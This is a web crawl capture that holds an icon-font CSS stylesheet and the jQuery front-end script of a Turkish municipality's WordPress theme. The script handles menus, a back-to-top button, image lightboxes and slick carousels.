.icon-dot-circled:before { content: '\f192'; } /* '' */
.icon-wheelchair:before { content: '\f193'; } /* '' */
.icon-vimeo-squared:before { content: '\f194'; } /* '' */
.icon-try:before { content: '\f195'; } /* '' */
.icon-plus-squared-alt:before { content: '\f196'; } /* '' */
.icon-space-shuttle:before { content: '\f197'; } /* '' */
.icon-slack:before { content: '\f198'; } /* '' */
.icon-mail-squared:before { content: '\f199'; } /* '' */
.icon-wordpress:before { content: '\f19a'; } /* '' */
.icon-openid:before { content: '\f19b'; } /* '' */
.icon-bank:before { content: '\f19c'; } /* '' */
.icon-graduation-cap:before { content: '\f19d'; } /* '' */
.icon-yahoo:before { content: '\f19e'; } /* '' */
.icon-google:before { content: '\f1a0'; } /* '' */
.icon-reddit:before { content: '\f1a1'; } /* '' */
.icon-reddit-squared:before { content: '\f1a2'; } /* '' */
.icon-stumbleupon-circled:before { content: '\f1a3'; } /* '' */
.icon-stumbleupon:before { content: '\f1a4'; } /* '' */
.icon-delicious:before { content: '\f1a5'; } /* '' */
.icon-digg:before { content: '\f1a6'; } /* '' */
.icon-pied-piper-squared:before { content: '\f1a7'; } /* '' */
.icon-pied-piper-alt:before { content: '\f1a8'; } /* '' */
.icon-drupal:before { content: '\f1a9'; } /* '' */
.icon-joomla:before { content: '\f1aa'; } /* '' */
.icon-language:before { content: '\f1ab'; } /* '' */
.icon-fax:before { content: '\f1ac'; } /* '' */
.icon-building-filled:before { content: '\f1ad'; } /* '' */
.icon-child:before { content: '\f1ae'; } /* '' */
.icon-paw:before { content: '\f1b0'; } /* '' */
.icon-spoon:before { content: '\f1b1'; } /* '' */
.icon-cube:before { content: '\f1b2'; } /* '' */
.icon-cubes:before { content: '\f1b3'; } /* '' */
.icon-behance:before { content: '\f1b4'; } /* '' */
.icon-behance-squared:before { content: '\f1b5'; } /* '' */
.icon-steam:before { content: '\f1b6'; } /* '' */
.icon-steam-squared:before { content: '\f1b7'; } /* '' */
.icon-recycle:before { content: '\f1b8'; } /* '' */
.icon-cab:before { content: '\f1b9'; } /* '' */
.icon-taxi:before { content: '\f1ba'; } /* '' */
.icon-tree:before { content: '\f1bb'; } /* '' */
.icon-spotify:before { content: '\f1bc'; } /* '' */
.icon-deviantart:before { content: '\f1bd'; } /* '' */
.icon-soundcloud:before { content: '\f1be'; } /* '' */
.icon-database:before { content: '\f1c0'; } /* '' */
.icon-file-pdf:before { content: '\f1c1'; } /* '' */
.icon-file-word:before { content: '\f1c2'; } /* '' */
.icon-file-excel:before { content: '\f1c3'; } /* '' */
.icon-file-powerpoint:before { content: '\f1c4'; } /* '' */
.icon-file-image:before { content: '\f1c5'; } /* '' */
.icon-file-archive:before { content: '\f1c6'; } /* '' */
.icon-file-audio:before { content: '\f1c7'; } /* '' */
.icon-file-video:before { content: '\f1c8'; } /* '' */
.icon-file-code:before { content: '\f1c9'; } /* '' */
.icon-vine:before { content: '\f1ca'; } /* '' */
.icon-codeopen:before { content: '\f1cb'; } /* '' */
.icon-jsfiddle:before { content: '\f1cc'; } /* '' */
.icon-lifebuoy:before { content: '\f1cd'; } /* '' */
.icon-circle-notch:before { content: '\f1ce'; } /* '' */
.icon-rebel:before { content: '\f1d0'; } /* '' */
.icon-empire:before { content: '\f1d1'; } /* '' */
.icon-git-squared:before { content: '\f1d2'; } /* '' */
.icon-git:before { content: '\f1d3'; } /* '' */
.icon-hacker-news:before { content: '\f1d4'; } /* '' */
.icon-tencent-weibo:before { content: '\f1d5'; } /* '' */
.icon-qq:before { content: '\f1d6'; } /* '' */
.icon-wechat:before { content: '\f1d7'; } /* '' */
.icon-paper-plane:before { content: '\f1d8'; } /* '' */
.icon-paper-plane-empty:before { content: '\f1d9'; } /* '' */
.icon-history:before { content: '\f1da'; } /* '' */
.icon-circle-thin:before { content: '\f1db'; } /* '' */
.icon-header:before { content: '\f1dc'; } /* '' */
.icon-paragraph:before { content: '\f1dd'; } /* '' */
.icon-sliders:before { content: '\f1de'; } /* '' */
.icon-share:before { content: '\f1e0'; } /* '' */
.icon-share-squared:before { content: '\f1e1'; } /* '' */
.icon-bomb:before { content: '\f1e2'; } /* '' */
.icon-soccer-ball:before { content: '\f1e3'; } /* '' */
.icon-tty:before { content: '\f1e4'; } /* '' */
.icon-binoculars:before { content: '\f1e5'; } /* '' */
.icon-plug:before { content: '\f1e6'; } /* '' */
.icon-slideshare:before { content: '\f1e7'; } /* '' */
.icon-twitch:before { content: '\f1e8'; } /* '' */
.icon-yelp:before { content: '\f1e9'; } /* '' */
.icon-newspaper:before { content: '\f1ea'; } /* '' */
.icon-wifi:before { content: '\f1eb'; } /* '' */
.icon-calc:before { content: '\f1ec'; } /* '' */
.icon-paypal:before { content: '\f1ed'; } /* '' */
.icon-gwallet:before { content: '\f1ee'; } /* '' */
.icon-cc-visa:before { content: '\f1f0'; } /* '' */
.icon-cc-mastercard:before { content: '\f1f1'; } /* '' */
.icon-cc-discover:before { content: '\f1f2'; } /* '' */
.icon-cc-amex:before { content: '\f1f3'; } /* '' */
.icon-cc-paypal:before { content: '\f1f4'; } /* '' */
.icon-cc-stripe:before { content: '\f1f5'; } /* '' */
.icon-bell-off:before { content: '\f1f6'; } /* '' */
.icon-bell-off-empty:before { content: '\f1f7'; } /* '' */
.icon-trash:before { content: '\f1f8'; } /* '' */
.icon-copyright:before { content: '\f1f9'; } /* '' */
.icon-at:before { content: '\f1fa'; } /* '' */
.icon-eyedropper:before { content: '\f1fb'; } /* '' */
.icon-brush:before { content: '\f1fc'; } /* '' */
.icon-birthday:before { content: '\f1fd'; } /* '' */
.icon-chart-area:before { content: '\f1fe'; } /* '' */
.icon-chart-pie:before { content: '\f200'; } /* '' */
.icon-chart-line:before { content: '\f201'; } /* '' */
.icon-lastfm:before { content: '\f202'; } /* '' */
.icon-lastfm-squared:before { content: '\f203'; } /* '' */
.icon-toggle-off:before { content: '\f204'; } /* '' */
.icon-toggle-on:before { content: '\f205'; } /* '' */
.icon-bicycle:before { content: '\f206'; } /* '' */
.icon-bus:before { content: '\f207'; } /* '' */
.icon-ioxhost:before { content: '\f208'; } /* '' */
.icon-angellist:before { content: '\f209'; } /* '' */
.icon-cc:before { content: '\f20a'; } /* '' */
.icon-shekel:before { content: '\f20b'; } /* '' */
.icon-meanpath:before { content: '\f20c'; } /* '' */
.icon-buysellads:before { content: '\f20d'; } /* '' */
.icon-connectdevelop:before { content: '\f20e'; } /* '' */
.icon-dashcube:before { content: '\f210'; } /* '' */
.icon-forumbee:before { content: '\f211'; } /* '' */
.icon-leanpub:before { content: '\f212'; } /* '' */
.icon-sellsy:before { content: '\f213'; } /* '' */
.icon-shirtsinbulk:before { content: '\f214'; } /* '' */
.icon-simplybuilt:before { content: '\f215'; } /* '' */
.icon-skyatlas:before { content: '\f216'; } /* '' */
.icon-cart-plus:before { content: '\f217'; } /* '' */
.icon-cart-arrow-down:before { content: '\f218'; } /* '' */
.icon-diamond:before { content: '\f219'; } /* '' */
.icon-ship:before { content: '\f21a'; } /* '' */
.icon-user-secret:before { content: '\f21b'; } /* '' */
.icon-motorcycle:before { content: '\f21c'; } /* '' */
.icon-street-view:before { content: '\f21d'; } /* '' */
.icon-heartbeat:before { content: '\f21e'; } /* '' */
.icon-venus:before { content: '\f221'; } /* '' */
.icon-mars:before { content: '\f222'; } /* '' */
.icon-mercury:before { content: '\f223'; } /* '' */
.icon-transgender:before { content: '\f224'; } /* '' */
.icon-transgender-alt:before { content: '\f225'; } /* '' */
.icon-venus-double:before { content: '\f226'; } /* '' */
.icon-mars-double:before { content: '\f227'; } /* '' */
.icon-venus-mars:before { content: '\f228'; } /* '' */
.icon-mars-stroke:before { content: '\f229'; } /* '' */
.icon-mars-stroke-v:before { content: '\f22a'; } /* '' */
.icon-mars-stroke-h:before { content: '\f22b'; } /* '' */
.icon-neuter:before { content: '\f22c'; } /* '' */
.icon-genderless:before { content: '\f22d'; } /* '' */
.icon-facebook-official:before { content: '\f230'; } /* '' */
.icon-pinterest:before { content: '\f231'; } /* '' */
.icon-whatsapp:before { content: '\f232'; } /* '' */
.icon-server:before { content: '\f233'; } /* '' */
.icon-user-plus:before { content: '\f234'; } /* '' */
.icon-user-times:before { content: '\f235'; } /* '' */
.icon-bed:before { content: '\f236'; } /* '' */
.icon-viacoin:before { content: '\f237'; } /* '' */
.icon-train:before { content: '\f238'; } /* '' */
.icon-subway:before { content: '\f239'; } /* '' */
.icon-medium:before { content: '\f23a'; } /* '' */
.icon-y-combinator:before { content: '\f23b'; } /* '' */
.icon-optin-monster:before { content: '\f23c'; } /* '' */
.icon-opencart:before { content: '\f23d'; } /* '' */
.icon-expeditedssl:before { content: '\f23e'; } /* '' */
.icon-battery-4:before { content: '\f240'; } /* '' */
.icon-battery-3:before { content: '\f241'; } /* '' */
.icon-battery-2:before { content: '\f242'; } /* '' */
.icon-battery-1:before { content: '\f243'; } /* '' */
.icon-battery-0:before { content: '\f244'; } /* '' */
.icon-mouse-pointer:before { content: '\f245'; } /* '' */
.icon-i-cursor:before { content: '\f246'; } /* '' */
.icon-object-group:before { content: '\f247'; } /* '' */
.icon-object-ungroup:before { content: '\f248'; } /* '' */
.icon-sticky-note:before { content: '\f249'; } /* '' */
.icon-sticky-note-o:before { content: '\f24a'; } /* '' */
.icon-cc-jcb:before { content: '\f24b'; } /* '' */
.icon-cc-diners-club:before { content: '\f24c'; } /* '' */
.icon-clone:before { content: '\f24d'; } /* '' */
.icon-balance-scale:before { content: '\f24e'; } /* '' */
.icon-hourglass-o:before { content: '\f250'; } /* '' */
.icon-hourglass-1:before { content: '\f251'; } /* '' */
.icon-hourglass-2:before { content: '\f252'; } /* '' */
.icon-hourglass-3:before { content: '\f253'; } /* '' */
.icon-hourglass:before { content: '\f254'; } /* '' */
.icon-hand-grab-o:before { content: '\f255'; } /* '' */
.icon-hand-paper-o:before { content: '\f256'; } /* '' */
.icon-hand-scissors-o:before { content: '\f257'; } /* '' */
.icon-hand-lizard-o:before { content: '\f258'; } /* '' */
.icon-hand-spock-o:before { content: '\f259'; } /* '' */
.icon-hand-pointer-o:before { content: '\f25a'; } /* '' */
.icon-hand-peace-o:before { content: '\f25b'; } /* '' */
.icon-trademark:before { content: '\f25c'; } /* '' */
.icon-registered:before { content: '\f25d'; } /* '' */
.icon-creative-commons:before { content: '\f25e'; } /* '' */
.icon-gg:before { content: '\f260'; } /* '' */
.icon-gg-circle:before { content: '\f261'; } /* '' */
.icon-tripadvisor:before { content: '\f262'; } /* '' */
.icon-odnoklassniki:before { content: '\f263'; } /* '' */
.icon-odnoklassniki-square:before { content: '\f264'; } /* '' */
.icon-get-pocket:before { content: '\f265'; } /* '' */
.icon-wikipedia-w:before { content: '\f266'; } /* '' */
.icon-safari:before { content: '\f267'; } /* '' */
.icon-chrome-1:before { content: '\f268'; } /* '' */
.icon-firefox-1:before { content: '\f269'; } /* '' */
.icon-opera-1:before { content: '\f26a'; } /* '' */
.icon-internet-explorer:before { content: '\f26b'; } /* '' */
.icon-television:before { content: '\f26c'; } /* '' */
.icon-contao:before { content: '\f26d'; } /* '' */
.icon-500px:before { content: '\f26e'; } /* '' */
.icon-amazon:before { content: '\f270'; } /* '' */
.icon-calendar-plus-o:before { content: '\f271'; } /* '' */
.icon-calendar-minus-o:before { content: '\f272'; } /* '' */
.icon-calendar-times-o:before { content: '\f273'; } /* '' */
.icon-calendar-check-o:before { content: '\f274'; } /* '' */
.icon-industry:before { content: '\f275'; } /* '' */
.icon-map-pin:before { content: '\f276'; } /* '' */
.icon-map-signs:before { content: '\f277'; } /* '' */
.icon-map-o:before { content: '\f278'; } /* '' */
.icon-map:before { content: '\f279'; } /* '' */
.icon-commenting:before { content: '\f27a'; } /* '' */
.icon-commenting-o:before { content: '\f27b'; } /* '' */
.icon-houzz:before { content: '\f27c'; } /* '' */
.icon-vimeo:before { content: '\f27d'; } /* '' */
.icon-black-tie:before { content: '\f27e'; } /* '' */
.icon-fonticons:before { content: '\f280'; } /* '' */
.icon-reddit-alien:before { content: '\f281'; } /* '' */
.icon-edge:before { content: '\f282'; } /* '' */
.icon-credit-card-alt:before { content: '\f283'; } /* '' */
.icon-codiepie:before { content: '\f284'; } /* '' */
.icon-modx:before { content: '\f285'; } /* '' */
.icon-fort-awesome:before { content: '\f286'; } /* '' */
.icon-usb:before { content: '\f287'; } /* '' */
.icon-product-hunt:before { content: '\f288'; } /* '' */
.icon-mixcloud:before { content: '\f289'; } /* '' */
.icon-scribd:before { content: '\f28a'; } /* '' */
.icon-pause-circle:before { content: '\f28b'; } /* '' */
.icon-pause-circle-o:before { content: '\f28c'; } /* '' */
.icon-stop-circle:before { content: '\f28d'; } /* '' */
.icon-stop-circle-o:before { content: '\f28e'; } /* '' */
.icon-shopping-bag:before { content: '\f290'; } /* '' */
.icon-shopping-basket:before { content: '\f291'; } /* '' */
.icon-hashtag:before { content: '\f292'; } /* '' */
.icon-bluetooth:before { content: '\f293'; } /* '' */
.icon-bluetooth-b:before { content: '\f294'; } /* '' */
.icon-percent:before { content: '\f295'; } /* '' */
.icon-gitlab:before { content: '\f296'; } /* '' */
.icon-wpbeginner:before { content: '\f297'; } /* '' */
.icon-wpforms:before { content: '\f298'; } /* '' */
.icon-envira:before { content: '\f299'; } /* '' */
.icon-universal-access:before { content: '\f29a'; } /* '' */
.icon-wheelchair-alt:before { content: '\f29b'; } /* '' */
.icon-question-circle-o:before { content: '\f29c'; } /* '' */
.icon-blind:before { content: '\f29d'; } /* '' */
.icon-audio-description:before { content: '\f29e'; } /* '' */
.icon-volume-control-phone:before { content: '\f2a0'; } /* '' */
.icon-braille:before { content: '\f2a1'; } /* '' */
.icon-assistive-listening-systems:before { content: '\f2a2'; } /* '' */
.icon-american-sign-language-interpreting:before { content: '\f2a3'; } /* '' */
.icon-asl-interpreting:before { content: '\f2a4'; } /* '' */
.icon-glide:before { content: '\f2a5'; } /* '' */
.icon-glide-g:before { content: '\f2a6'; } /* '' */
.icon-sign-language:before { content: '\f2a7'; } /* '' */
.icon-low-vision:before { content: '\f2a8'; } /* '' */
.icon-viadeo:before { content: '\f2a9'; } /* '' */
.icon-viadeo-square:before { content: '\f2aa'; } /* '' */
.icon-snapchat:before { content: '\f2ab'; } /* '' */
.icon-snapchat-ghost:before { content: '\f2ac'; } /* '' */
.icon-snapchat-square:before { content: '\f2ad'; } /* '' */
.icon-pied-piper:before { content: '\f2ae'; } /* '' */
.icon-first-order:before { content: '\f2b0'; } /* '' */
.icon-yoast:before { content: '\f2b1'; } /* '' */
.icon-themeisle:before { content: '\f2b2'; } /* '' */
.icon-google-plus-circle:before { content: '\f2b3'; } /* '' */
.icon-font-awesome:before { content: '\f2b4'; } /* '' */
.icon-handshake-o:before { content: '\f2b5'; } /* '' */
.icon-envelope-open:before { content: '\f2b6'; } /* '' */
.icon-envelope-open-o:before { content: '\f2b7'; } /* '' */
.icon-linode:before { content: '\f2b8'; } /* '' */
.icon-address-book:before { content: '\f2b9'; } /* '' */
.icon-address-book-o:before { content: '\f2ba'; } /* '' */
.icon-address-card:before { content: '\f2bb'; } /* '' */
.icon-address-card-o:before { content: '\f2bc'; } /* '' */
.icon-user-circle:before { content: '\f2bd'; } /* '' */
.icon-user-circle-o:before { content: '\f2be'; } /* '' */
.icon-user-o:before { content: '\f2c0'; } /* '' */
.icon-id-badge:before { content: '\f2c1'; } /* '' */
.icon-id-card:before { content: '\f2c2'; } /* '' */
.icon-id-card-o:before { content: '\f2c3'; } /* '' */
.icon-quora:before { content: '\f2c4'; } /* '' */
.icon-free-code-camp:before { content: '\f2c5'; } /* '' */
.icon-telegram:before { content: '\f2c6'; } /* '' */
.icon-thermometer:before { content: '\f2c7'; } /* '' */
.icon-thermometer-3:before { content: '\f2c8'; } /* '' */
.icon-thermometer-2:before { content: '\f2c9'; } /* '' */
.icon-thermometer-quarter:before { content: '\f2ca'; } /* '' */
.icon-thermometer-0:before { content: '\f2cb'; } /* '' */
.icon-shower:before { content: '\f2cc'; } /* '' */
.icon-bath:before { content: '\f2cd'; } /* '' */
.icon-podcast:before { content: '\f2ce'; } /* '' */
.icon-window-maximize:before { content: '\f2d0'; } /* '' */
.icon-window-minimize:before { content: '\f2d1'; } /* '' */
.icon-window-restore:before { content: '\f2d2'; } /* '' */
.icon-window-close:before { content: '\f2d3'; } /* '' */
.icon-window-close-o:before { content: '\f2d4'; } /* '' */
.icon-bandcamp:before { content: '\f2d5'; } /* '' */
.icon-grav:before { content: '\f2d6'; } /* '' */
.icon-etsy:before { content: '\f2d7'; } /* '' */
.icon-imdb:before { content: '\f2d8'; } /* '' */
.icon-ravelry:before { content: '\f2d9'; } /* '' */
.icon-eercast:before { content: '\f2da'; } /* '' */
.icon-microchip:before { content: '\f2db'; } /* '' */
.icon-snowflake-o:before { content: '\f2dc'; } /* '' */
.icon-superpowers:before { content: '\f2dd'; } /* '' */
.icon-wpexplorer:before { content: '\f2de'; } /* '' */
.icon-meetup:before { content: '\f2e0'; } /* '' */
.icon-github-squared:before { content: '\f300'; } /* '' */
.icon-github-circled-1:before { content: '\f301'; } /* '' */
.icon-flickr-1:before { content: '\f303'; } /* '' */
.icon-twitter-squared:before { content: '\f304'; } /* '' */
.icon-vimeo-1:before { content: '\f306'; } /* '' */
.icon-vimeo-circled:before { content: '\f307'; } /* '' */
.icon-facebook-squared:before { content: '\f308'; } /* '' */
.icon-twitter-1:before { content: '\f309'; } /* '' */
.icon-twitter-circled:before { content: '\f30a'; } /* '' */
.icon-linkedin-squared:before { content: '\f30c'; } /* '' */
.icon-facebook-circled:before { content: '\f30d'; } /* '' */
.icon-facebook-squared-1:before { content: '\f30e'; } /* '' */
.icon-gplus-1:before { content: '\f30f'; } /* '' */
.icon-gplus-circled:before { content: '\f310'; } /* '' */
.icon-pinterest-1:before { content: '\f312'; } /* '' */
.icon-pinterest-circled-1:before { content: '\f313'; } /* '' */
.icon-tumblr-1:before { content: '\f315'; } /* '' */
.icon-tumblr-circled:before { content: '\f316'; } /* '' */
.icon-linkedin-1:before { content: '\f318'; } /* '' */
.icon-linkedin-circled:before { content: '\f319'; } /* '' */
.icon-dribbble-1:before { content: '\f31b'; } /* '' */
.icon-dribbble-circled:before { content: '\f31c'; } /* '' */
.icon-stumbleupon-1:before { content: '\f31e'; } /* '' */
.icon-stumbleupon-circled-1:before { content: '\f31f'; } /* '' */
.icon-lastfm-1:before { content: '\f321'; } /* '' */
.icon-lastfm-circled:before { content: '\f322'; } /* '' */
.icon-rdio:before { content: '\f324'; } /* '' */
.icon-rdio-circled:before { content: '\f325'; } /* '' */
.icon-spotify-1:before { content: '\f327'; } /* '' */
.icon-spotify-circled:before { content: '\f328'; } /* '' */
.icon-qq-1:before { content: '\f32a'; } /* '' */
.icon-instagram-1:before { content: '\f32d'; } /* '' */
.icon-dropbox-1:before { content: '\f330'; } /* '' */
.icon-evernote:before { content: '\f333'; } /* '' */
.icon-flattr:before { content: '\f336'; } /* '' */
.icon-skype-1:before { content: '\f339'; } /* '' */
.icon-skype-circled:before { content: '\f33a'; } /* '' */
.icon-renren-1:before { content: '\f33c'; } /* '' */
.icon-sina-weibo:before { content: '\f33f'; } /* '' */
.icon-paypal-1:before { content: '\f342'; } /* '' */
.icon-picasa:before { content: '\f345'; } /* '' */
.icon-soundcloud-1:before { content: '\f348'; } /* '' */
.icon-mixi:before { content: '\f34b'; } /* '' */
.icon-behance-1:before { content: '\f34e'; } /* '' */
.icon-google-circles:before { content: '\f351'; } /* '' */
.icon-vkontakte-1:before { content: '\f354'; } /* '' */
.icon-smashing:before { content: '\f357'; } /* '' */
.icon-comment-2:before { content: '\f4ac'; } /* '' */
.icon-folder-open-empty-1:before { content: '\f4c2'; } /* '' */
.icon-db-shape:before { content: '\f600'; } /* '' */
.icon-sweden:before { content: '\f601'; } /* '' */
.icon-logo-db:before { content: '\f603'; } /* '' */

--- FILE ---
content_type: application/javascript
request_url: https://www.hacibektas.bel.tr/web/wp-content/themes/hacibektas/js/scripts.js
body_size: 616
content:
jQuery(document).ready(function(){
	jQuery('ul.sf-menu').superfish({
		animation:   {opacity:'show',height:'show'},
		speed:       'slow',
	});
});

$(document).on("click","a.mobnav_bar",function(){
	$(".mobil_menu").addClass("acilsin");
	return false;
});

$(document).on("click","a.mobnav_close",function(){
	$(".mobil_menu").removeClass("acilsin");
	return false;
});

$(document).ready(function(){
	$(".mobilmenu .has-sub ul").hide();
	$(".mobilmenu  li.has-sub:has(ul)").click(function(){
		$("ul",this).toggle("slow");
	});
});

if ($('#yukari').length) {
    var scrollTrigger = 400,
        backToTop = function () {
            var scrollTop = $(window).scrollTop();
            if (scrollTop > scrollTrigger) {
                $('#yukari').addClass('show');
            } else {
                $('#yukari').removeClass('show');
            }
        };
    backToTop();
    $(window).on('scroll', function () {
        backToTop();
    });
    $('#yukari').on('click', function (e) {
        e.preventDefault();
        $('html,body').animate({
            scrollTop: 0
        }, 700);
    });
}

$(document).ready(function() {
$(".single-side .content .wp-block-image img").each(function() {
     $(this).wrap("<a class='magnify' href="+$(this).attr('src')+"></a>");
  });	

  $('.magnify').magnificPopup({
	  type:'image',
  gallery:{
    enabled:true
  }
  });
});

$('.anaslide').slick({
	infinite: true,
	autoplay: true,
	autoplaySpeed: 5000,
	fade: true,
	prevArrow: '<i class="icon-left-open"></i>',
	nextArrow: '<i class="icon-right-open"></i>',
	responsive: [
    {
      breakpoint: 1024,
      settings: {
         dots: false,
		arrows:true
      }
    },
    {
      breakpoint: 600,
      settings: {
         dots: false,
		arrows:true
      }
    },
    {
      breakpoint: 480,
      settings: {
        dots: true,
		arrows:false
      }
    }
  ]
});


        $('.duyurulist').slick({
            slidesToShow: 3,
			slidesToScroll: 3,
            autoplay: true,
            speed: 1000,
            responsive: [
                {
                    breakpoint: 1024,
                    settings: {
                        slidesToShow: 2,
                        slidesToScroll: 2,
                        infinite: true,
                        dots: true
                    }
                },
                {
                    breakpoint: 600,
                    settings: {
                        slidesToShow: 2,
                        slidesToScroll: 2
                    }
                },
                {
                    breakpoint: 480,
                    settings: {
                        slidesToShow: 1,
                        slidesToScroll: 1
                    }
                }
            ]
        });

        $('.kaybetlist').slick({
            slidesToShow: 5,
			slidesToScroll: 5,
            autoplay: true,
            speed: 1000,
            responsive: [
                {
                    breakpoint: 1024,
                    settings: {
                        slidesToShow: 3,
                        slidesToScroll: 3,
                        infinite: true,
                        dots: true
                    }
                },
                {
                    breakpoint: 600,
                    settings: {
                        slidesToShow: 2,
                        slidesToScroll: 2
                    }
                },
                {
                    breakpoint: 480,
                    settings: {
                        slidesToShow: 1,
                        slidesToScroll: 1
                    }
                }
            ]
        });
